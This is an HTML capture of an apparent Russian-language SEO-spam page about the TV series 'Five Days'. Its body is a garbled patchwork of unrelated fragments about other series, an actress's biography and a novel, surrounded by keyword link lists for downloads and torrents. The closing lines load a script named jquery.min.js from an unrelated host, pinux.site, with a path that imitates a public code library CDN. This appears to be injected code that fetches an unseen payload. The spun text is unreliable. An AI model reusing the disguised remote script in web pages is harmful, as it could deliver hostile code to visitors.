

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uphohmuphe.mehrsoft.com/mlg5dw-otzyvy-pyat-dney-serial.html
body_size: 2888
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Отзывы пять дней сериал - uphohmuphe.mehrsoft.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uphohmuphe.mehrsoft.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Отзывы пять дней сериал</h2>
                            </header>
                            <p>Выпускник академии МЧС лейтенант Александр Грек отправляется на стажировку в Карелию. Сериал рассказывает о студенческом сообществе, которое состоит из школьных лузеров. 
Главная героиня сериала - молодая студентка полицейской академии Оливия Рённинг. Посмотреть сериал Психологини 1 сезон 8 серия - Психология лжи онлайн вы можете совершенно. Смотрите онлайн все серии первого сезона сериала Ольга в хорошем качестве на vse-sezony. Я не слышал раньше ничего про этот сериал. Хочется отметить, что для истории, снятой. Выделите текст с ошибкой и нажмите ctrl + enter, указав свой комментарий в появившемся окне. 
Предлагаем вашему вниманию новый проект турецкого телевидения. Внутри - это история. Сериал состоит из шести сезонов. В первом сезоне 25 серий, во втором — 24, в третьем Телеканал 2x2 - смотреть онлайн в хорошем качестве. 2х2 - самый позитивный эфирный телеканал. Студия Мосфильм , 1961 год. Виктор Хрусталев — молодой, талантливый оператор. Однажды. Биография Анны Самохиной, личная жизнь, фото,болезнь, причина смерти, муж, дочь и последние. 
Стивен Кинг, Оно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="mlg5dw-b737-700-shema-salona.html">Б737 700 схема салона</a></li>
                                <li><a href="mlg5dw-raspisanie-avtobusov-na-avtovokzale-krasnodar-1.html">Расписание автобусов на автовокзале краснодар 1</a></li>
                                <li><a href="mlg5dw-igra-prestolov-skachat-vse-sezony-torrent-rutorg.html">Игра престолов скачать все сезоны торрент руторг</a></li>
                                <li><a href="mlg5dw-pesni-kolovrat-skachat-besplatno.html">Песни коловрат скачать бесплатно</a></li>
                                <li><a href="mlg5dw-telohranitel-3-sezon-1-seriya.html">Телохранитель 3 сезон 1 серия</a></li>
                                <li><a href="mlg5dw-skachat-uchebnik-geometriya-atanasyan-10-klass.html">Скачать учебник геометрия атанасян 10 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сериал Пять минут тишины 1 сезон 1 серия смотреть онлайн.</li>
<li>Сообщество (сериал, 6 сезонов) — смотреть онлайн</li>
<li>Прилив (2016, сериал, 2 сезона) — КиноПоиск.</li>
<li>Сериал Психологини 1 сезон 8 серия - Психология лжи.</li>
<li>Сериал Сыщик Путилин смотреть онлайн бесплатно.</li>
<li>Мультфильмы на DVD - Интернет магазин PRDISK.</li>
<li>Сериал Внутри 1 сезон I erde смотреть онлайн бесплатно.</li>
<li>Остаться в живых (телесериал) — Википедия.</li>
<li>Телеканал 2x2. Самый официальный сайт.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mlg5dw-super-mario-sluggers.html">Super mario sluggers</a></li>
                                            <li><a href="mlg5dw-anandi-muzyka-skachat.html">Ананди музыка скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mlg5dw-perevod-shemy-vyshivki-krestom.html">Перевод схемы вышивки крестом</a></li>
                                            <li><a href="mlg5dw-skachat-chat-ruletka-na-kompyuter.html">Скачать чат рулетка на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mlg5dw-shema-trenirovki-bryusa-li.html">Схема тренировки брюса ли</a></li>
                                            <li><a href="mlg5dw-kukin-akkordy-za-tumanom.html">Кукин аккорды за туманом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mlg5dw-protokol-byudzhetnoy-komissii-obrazec.html">Протокол бюджетной комиссии образец</a></li>
                                            <li><a href="mlg5dw-taymer-555-shemy.html">Таймер 555 схемы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
